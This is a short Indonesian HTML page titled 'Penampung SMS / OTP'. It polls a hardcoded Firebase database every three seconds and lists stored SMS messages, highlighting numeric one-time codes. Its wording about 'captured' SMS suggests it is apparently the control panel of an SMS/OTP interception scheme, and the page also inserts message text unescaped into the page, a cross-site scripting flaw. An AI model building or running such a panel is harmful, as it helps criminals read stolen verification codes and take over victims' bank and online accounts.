
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Penampung SMS / OTP</title>
    <style>
        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: #f4f7f6; margin: 0; padding: 20px; }
        .container { max-width: 800px; margin: auto; background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
        h1 { color: #333; text-align: center; }
        #sms-list { list-style: none; padding: 0; }
        .sms-item { background: #e9f5ff; border-left: 5px solid #007bff; padding: 15px; margin-bottom: 10px; border-radius: 4px; }
        .sms-sender { font-weight: bold; color: #007bff; }
        .sms-time { font-size: 0.8em; color: #666; float: right; }
        .sms-body { margin-top: 8px; color: #333; white-space: pre-wrap; word-break: break-word; font-family: monospace; }
        .status { text-align: center; color: #28a745; font-size: 0.9em; margin-bottom: 15px; }
        .empty { text-align: center; color: #999; font-style: italic; padding: 20px; }
        .otp-highlight { background: #fff3cd; padding: 2px 6px; border-radius: 3px; font-weight: bold; color: #856404; }
    </style>
</head>
<body>
    <div class="container">
        <h1>📩 Penampung SMS / OTP</h1>
        <div class="status" id="status">Menghubungkan ke Firebase...</div>
        <ul id="sms-list"></ul>
    </div>

    <script>
        const FIREBASE_URL = 'https://yhha-2f4a5-default-rtdb.firebaseio.com/sms.json';
        const smsList = document.getElementById('sms-list');
        const statusDiv = document.getElementById('status');

        function highlightOTP(text) {
            if (!text) return '';
            return text.replace(/\b(\d{4,8})\b/g, '<span class="otp-highlight">$1</span>');
        }

        async function fetchSMS() {
            try {
                const response = await fetch(FIREBASE_URL);
                if (!response.ok) throw new Error('HTTP ' + response.status);
                const data = await response.json();

                smsList.innerHTML = '';

                if (data) {
                    statusDiv.textContent = '✅ Terhubung. Menunggu SMS masuk...';
                    statusDiv.style.color = '#28a745';

                    const smsArray = Object.values(data).sort((a, b) => {
                        return (b.timestamp || 0) - (a.timestamp || 0);
                    });

                    smsArray.forEach(sms => {
                        const li = document.createElement('li');
                        li.className = 'sms-item';
                        li.innerHTML = `
                            <div>
                                <span class="sms-sender">${sms.sender || 'Tidak Dikenal'}</span>
                                <span class="sms-time">${sms.timestamp ? new Date(sms.timestamp).toLocaleString('id-ID') : '-'}</span>
                            </div>
                            <div class="sms-body">${highlightOTP(sms.message) || ''}</div>
                        `;
                        smsList.appendChild(li);
                    });
                } else {
                    statusDiv.textContent = '✅ Terhubung. Belum ada SMS masuk.';
                    statusDiv.style.color = '#28a745';
                    smsList.innerHTML = '<li class="empty">Belum ada SMS yang tertangkap.</li>';
                }
            } catch (error) {
                console.error('Error:', error);
                statusDiv.textContent = '❌ Gagal terhubung ke Firebase. Periksa Rules database.';
                statusDiv.style.color = '#dc3545';
            }
        }

        fetchSMS();
        setInterval(fetchSMS, 3000);
    </script>
</body>
</html>
</file>
